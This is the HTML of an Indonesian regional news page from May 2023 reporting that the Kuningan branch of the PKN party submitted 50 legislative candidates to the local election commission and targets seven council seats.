	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151034"><a href="https://kuninganmass.com/category/netizen-mass/">Netizen Mass</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80611"><a href="https://kuninganmass.com/category/social-culture/">Sosial Budaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80605"><a href="https://kuninganmass.com/category/inspiration/">Inspirasi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80610"><a href="https://kuninganmass.com/category/religious/">Religi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80606"><a href="https://kuninganmass.com/category/lifestyle/">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90720"><a href="https://kuninganmass.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90721"><a href="https://kuninganmass.com/category/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100431"><a href="https://kuninganmass.com/category/law/">Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151027"><a href="https://kuninganmass.com/category/anything/mojang/">Mojang</a></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-121988" class="post-121988 post type-post status-publish format-standard has-post-thumbnail hentry category-politics tag-bacaleg tag-kpu tag-kuningan tag-partai-kebangkitan-nusantara tag-pkn" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/"/>
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="887" height="665" src="https://kuninganmass.com/wp-content/uploads/2023/05/354953C7-D841-49BA-A813-E208B692258D.jpeg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" />								<meta itemprop="url" content="https://kuninganmass.com/wp-content/uploads/2023/05/354953C7-D841-49BA-A813-E208B692258D.jpeg">
				<meta itemprop="width" content="887">
				<meta itemprop="height" content="665">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap"></span>
													</div><!--zox-post-img-wrap-->
																												<div class="zox-post-title-wrap zox-tit2 zox-post-head-min">
											<div class="zox-post-width">
												<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://kuninganmass.com/category/politics/"><span class="zox-post-cat">Politik</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img alt='' src='https://secure.gravatar.com/avatar/f50584b4fe266cd265fbf0b87e0002996e7a0d71306e12e67a5fc4c500774705?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f50584b4fe266cd265fbf0b87e0002996e7a0d71306e12e67a5fc4c500774705?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-05-14">14 May 2023</time></span>
							<meta itemprop="dateModified" content="2023-05-14"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/&amp;t=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan -&amp;url=https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan&url=https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/&utm_medium=article-share&utm_campaign=tools&utm_source=Kuningan Mass', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Ajukan Bacaleg, PKN “PD” Bakal Rebut Kursi Dewan&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://kuninganmass.com/ajukan-bacaleg-pkn-pd-bakal-rebut-kursi-dewan/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->											</div><!--zox-post-width-->
										</div><!--zox-post-title-wrap-->
																	</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>
<!-- utama -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3754452123329163"
     data-ad-slot="2986154707"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>

<p>KUNINGAN (MASS) &#8211; Partai Kebangkinan Nusantara (PKN) Kabupaten Kuningan, resmi mengajukan Bacaleg (Bakal Calon Legislative) nya pada Minggu (14/5/2023) pagi ini.</p>



<p>Pimcab PKN Kuningan Widyalaresi Gantini Megaputri SP didampingi Carmadi dan jajaran pengurus, saat konferensi persnya mengatakan sebagai partai baru, pihaknya cukup percaya diri.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3754452123329163"
     crossorigin="anonymous"></script>
<!-- utama -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3754452123329163"
     data-ad-slot="2986154707"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div>




<p>Dikatakan, saat penjaringan Bacaleg, direspon antusias oleh masyarakat. Diterangkan, ada sekitar 70 orang yang berniat nyaleg dari PKN namun yang kini diajukan 50 bacaleg, dengan keterlibatan perempuan sesuai yang ditargetkan.</p>



<p>“Targetnya 7, minimal 1 per dapil,” ujar Carmadi saat ditanya target legislatife Kuningan,</p>



<p>Disebutkannya, PKN sendiri cukup lengkap mengajukan kader terbaiknya di tiap tingkatan, mulai dari daerah, provinsi sampai nasional.</p>



<p>Carmadi yakin, PKN sendiri membawa semangat istimewa untuk kembali membangkitkan semangat Nusantara. Terlebih, saat ini dibangun juga IKN dengan nama Nusantara.</p>



<p>Adapun, saat PKN disinggung soal kedekatan dengan salah satu tokoh nasional eks-demokrat, Anas Urbaningrum belum memberikan jawaban pasti apakah bergabung atau tidak seperti yang dirumorkan.</p>



<p>Pihaknya mengatakan, bahwa Ketua Umum PKN dan Anas memang punya kedekatan. Anas, disebut tokoh yang dicintai banyak orang,&nbsp;</p>



<p>Sebelumnya, pengajuan daftar Bacaleg PKN Kuningan sendiri, diterima langsung oleh Ketua KPU Kuningan Asep Z Fauzi dengan disaksikan para pihak seperti Bawaslu, Polri dan TNI.</p>



<p>“Hari ini hari terakhir, kami akan melayani pendaftaran sampai pukul 23.59 WIB,” kata Asfa saat menerima rombongan Bacaleg.</p>



<p>Di hari terakhir ini, rencananya KPU Kuningan bakal marathon menerima pengajuan daftar Bacaleg dari partai yang belum mengajukan. Adapun, partai yang sudah mengajukan adalah PKS, PDIP, NasDem, Golkar, PAN, PKB dan Gerindra.  (<strong>eki)</strong></p>



<p><strong>Video :</strong> </p>



<figure class="wp-block-embed is-type-rich is-provider-instagram wp-block-embed-instagram"><div class="wp-block-embed__wrapper">
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/tv/CsNTjkRIwZj/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/tv/CsNTjkRIwZj/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/tv/CsNTjkRIwZj/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Kuningan News (@kuningannews_)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script>
</div></figure>
<!-- CONTENT END 3 -->
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://kuninganmass.com/tag/bacaleg/" rel="tag">bacaleg</a>, <a href="https://kuninganmass.com/tag/kpu/" rel="tag">KPU</a>, <a href="https://kuninganmass.com/tag/kuningan/" rel="tag">kuningan</a>, <a href="https://kuninganmass.com/tag/partai-kebangkitan-nusantara/" rel="tag">Partai Kebangkitan Nusantara</a>, <a href="https://kuninganmass.com/tag/pkn/" rel="tag">PKN</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png"/>
						<meta itemprop="url" content="https://kuninganmass.com/wp-content/uploads/2021/01/logo-1.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Kuningan Mass">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="block-613" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="819" height="1024" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0042-819x1024.jpg" alt="" class="wp-image-160733" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0042-819x1024.jpg 819w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0042-240x300.jpg 240w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0042-768x960.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260131-WA0042.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
</div><div id="zox_ad_widget-6" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3893640268476778"
     data-ad-slot="9721715220"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<div data-type="_mgwidget" data-widget-id="1775144"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 
 			</div><!--zox-widget-ad-->
		</div><div id="block-607" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-819x1024.jpg" alt="" class="wp-image-159658" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-819x1024.jpg 819w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-240x300.jpg 240w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015-768x960.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260110-WA0015.jpg 1024w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</div><div id="block-611" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-819x1024.jpg" alt="" class="wp-image-159659" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-819x1024.jpg 819w, https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-240x300.jpg 240w, https://kuninganmass.com/wp-content/uploads/2026/01/1000367861-768x960.jpg 768w, https://kuninganmass.com/wp-content/uploads/2026/01/1000367861.jpg 1080w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</div><div id="zox_ad_widget-3" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<script src="https://jsc.mgid.com/site/675078.js" async> 
 </script> 


<div data-type="_mgwidget" data-widget-id="1775144"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 
 			</div><!--zox-widget-ad-->
		</div><div id="block-609" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="552" height="1024" src="https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034-552x1024.jpg" alt="" class="wp-image-158941" srcset="https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034-552x1024.jpg 552w, https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034-162x300.jpg 162w, https://kuninganmass.com/wp-content/uploads/2025/12/IMG-20251229-WA0034.jpg 690w" sizes="auto, (max-width: 552px) 100vw, 552px" /></figure>
</div>
		<div id="recent-posts-2" class="zox-side-widget widget_recent_entries">
		<div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Berita Terbaru</span></h4></div>
		<ul>
											<li>
					<a href="https://kuninganmass.com/dari-orang-tua-kuningan-lks-kecil-di-meja-anak-besar-di-beban-kami/">Dari Orang Tua Kuningan: LKS Kecil di Meja Anak, Besar di Beban Kami</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/sinergi-swadaya-dan-transformasi-ekonomi-menakar-resiliensi-wisata-sukageuri-view-di-desa-cisantana/">Sinergi Swadaya dan Transformasi Ekonomi: Menakar Resiliensi Wisata Sukageuri View di Desa Cisantana</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/belajar-dari-futsal-level-asia-santri-pondok-pesantren-nurul-huda-kertawangunan-saksikan-langsung-afc-futsal-asian-cup-2026-jakarta/">Belajar dari Futsal Level Asia: Santri Pondok Pesantren Nurul Huda Kertawangunan Saksikan Langsung AFC Futsal Asian Cup 2026 Jakarta</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/kolaborasi-di-kegiatan-omjok-optik-budimulya-gelar-skrining-mata-gratis-hadiahi-kacamata-ke-peserta-to-dengan-nilai-tertinggi/">Kolaborasi di Kegiatan OMJOK, Optik Budimulya Gelar Skrining Mata Gratis, Hadiahi Kacamata ke Peserta TO dengan Nilai Tertinggi</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/berhasil-curi-poin-di-solo-persib-bandung-kembali-amankan-puncak-klasemen/">Berhasil Curi Poin di Solo, Persib Bandung Kembali Amankan Puncak Klasemen</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/kemenag-boleh-membeli-lks-dari-bos-madrasah/">Kemenag: Boleh Membeli LKS dari BOS Madrasah</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/soal-jual-beli-lks-di-sekolah-bupati-saya-tidak-mau-ini-membebankan-masyarakat/">Soal Jual Beli LKS di Sekolah, Bupati: Saya Tidak Mau Ini Membebankan Masyarakat</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/muncul-desakan-tindak-tegas-jual-beli-lks-di-sekolah-disdikbud-dilema/">Muncul Desakan Tindak Tegas Jual Beli LKS di Sekolah, Disdikbud Dilema</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/menu-mbg-ramadan-telur-rebus-abon-kurma-tahan-hingga-waktu-berbuka-puasa/">Menu MBG Ramadan: Telur Rebus, Abon, Kurma, Tahan Hingga Waktu Berbuka Puasa</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/22-ton-gabah-kering-dibeli-rp6-500-kg-oleh-bulog-tni-tidak-diam/">2,2 Ton Gabah Kering Dibeli Rp6.500/Kg oleh Bulog, TNI Tidak Diam</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/transformasi-blk-menaker-yssierli-blk-disiapkan-jadi-klinik-produktivitas-dan-inkubator-bisnis/">Transformasi BLK, Menaker Yssierli: BLK Disiapkan jadi Klinik Produktivitas dan Inkubator Bisnis</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/laskar-gibran-kawal-pemulangan-puluhan-wni-diduga-korban-tppo-dan-scam-online-kamboja/">Laskar Gibran Kawal Pemulangan Puluhan WNI diduga Korban TPPO dan Scam Online Kamboja</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/jago-story-tellingberbahasa-inggris-yuk-kenalan-dengan-deviana-husna-nurjati-duta-siswa-kuningan-2025/">Jago &#8220;Story Telling&#8221;Berbahasa Inggris, Yuk Kenalan dengan Deviana Husna Nurjati, Duta Siswa Kuningan 2025</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/maksimal-5-sertifikat-tanah-program-ptsl-juga-dibatasi-luas-lahan-5-ha-untuk-area-pertanian/">Maksimal 5 Sertifikat Tanah, Program PTSL Juga dibatasi Luas Lahan 5 Ha Untuk Area Pertanian</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/diterpa-hujan-deras-atap-rumah-sahroni-ambruk/">Diterpa Hujan Deras, Atap Rumah Sahroni Ambruk</a>
											<span class="post-date">1 February 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/pam-kuningan-cueki-sp-3-soal-air-limpasan-talaga-nilem-dan-talaga-remis-bbws-belum-terima-progres/">PAM Kuningan &#8220;Cueki&#8221; SP-3 Soal Air Limpasan Talaga Nilem dan Talaga Remis? BBWS Belum Terima Progres</a>
											<span class="post-date">31 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/ojk-dan-bei-mundur-whats-next/">OJK dan BEI Mundur, What’s Next?</a>
											<span class="post-date">31 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/konser-amal-aresta-21-menggalang-dana-untuk-sumatera-dan-palestina-tembus-rp700-juta/">Konser Amal ARESTA 21: Menggalang Dana untuk Sumatera dan Palestina Tembus Rp700 Juta</a>
											<span class="post-date">31 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/gelar-raker-fkdt-kuningan-songsong-pelaksanaan-porsadin-terus-dorong-rekognisi-ijazah/">Gelar Raker; FKDT Kuningan Songsong Pelaksanaan PORSADIN, Terus Dorong Rekognisi Ijazah</a>
											<span class="post-date">31 January 2026</span>
									</li>
											<li>
					<a href="https://kuninganmass.com/geger-puluhan-ikan-dewa-mendadak-mati-di-kolam-cigugur-ternyata-karena/">GEGER! Puluhan Ikan Dewa Mendadak Mati di Kolam Cigugur, Ternyata Karena&#8230;&#8230;</a>
											<span class="post-date">31 January 2026</span>
									</li>
					</ul>

		</div><div id="block-474" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="566" height="800" src="https://kuninganmass.com/wp-content/uploads/2025/05/55.jpg" alt="" class="wp-image-146980" style="width:659px;height:auto" srcset="https://kuninganmass.com/wp-content/uploads/2025/05/55.jpg 566w, https://kuninganmass.com/wp-content/uploads/2025/05/55-212x300.jpg 212w" sizes="auto, (max-width: 566px) 100vw, 566px" /></figure>
</div><div id="zox_ad_widget-5" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<div data-type="_mgwidget" data-widget-id="1775145"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 


<div data-type="_mgwidget" data-widget-id="1775144"> 
 </div> 
 <script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq"); 
 </script> 
 
 			</div><!--zox-widget-ad-->
		</div><div id="block-475" class="zox-side-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="566" height="800" src="https://kuninganmass.com/wp-content/uploads/2025/05/1-a.jpg" alt="" class="wp-image-146981" srcset="https://kuninganmass.com/wp-content/uploads/2025/05/1-a.jpg 566w, https://kuninganmass.com/wp-content/uploads/2025/05/1-a-212x300.jpg 212w" sizes="auto, (max-width: 566px) 100vw, 566px" /></figure>
